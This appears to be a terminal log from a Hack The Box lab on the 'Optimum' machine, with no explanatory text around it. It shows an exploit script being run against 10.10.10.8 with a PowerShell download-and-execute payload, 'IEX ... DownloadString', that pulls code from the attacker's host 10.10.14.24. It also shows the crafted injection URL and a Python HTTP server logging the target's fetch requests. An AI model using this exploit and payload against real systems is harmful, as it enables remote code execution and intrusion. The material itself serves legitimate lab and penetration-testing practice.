 ┌──(kali㉿kali)-[~/…/HTB/box/Optimum/exploit]
└─$ python3 49125.py 10.10.10.8 80 "powershell.exe IEX (New-Object Net.WebClient).DownloadString('http://10.10.14.24/test.txt')"
http://10.10.10.8:80/?search=%00{.+exec|powershell.exe%20IEX%20%28New-Object%20Net.WebClient%29.DownloadString%28%27http%3A//10.10.14.24/test.txt%27%29.}
┌──(kali㉿kali)-[~/…/HTB/box/Optimum/exploit]
└─$ python3 49125.py 10.10.10.8 80 "powershell.exe IEX (New-Object Net.WebClient).DownloadString('http://10.10.14.24/test.txt')"
┌──(kali㉿kali)-[~/…/HTB/box/Optimum/exploit]
└─$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.8 - - [14/May/2021 08:26:13] code 404, message File not found
10.10.10.8 - - [14/May/2021 08:26:13] "GET /test.txt HTTP/1.1" 404 -
10.10.10.8 - - [14/May/2021 08:26:13] code 404, message File not found
10.10.10.8 - - [14/May/2021 08:26:13] "GET /test.txt HTTP/1.1" 404 -
10.10.10.8 - - [14/May/2021 08:26:13] code 404, message File not found
10.10.10.8 - - [14/May/2021 08:26:13] "GET /test.txt HTTP/1.1" 404 -
10.10.10.8 - - [14/May/2021 08:26:13] code 404, message File not found
10.10.10.8 - - [14/May/2021 08:26:13] "GET /test.txt HTTP/1.1" 404 -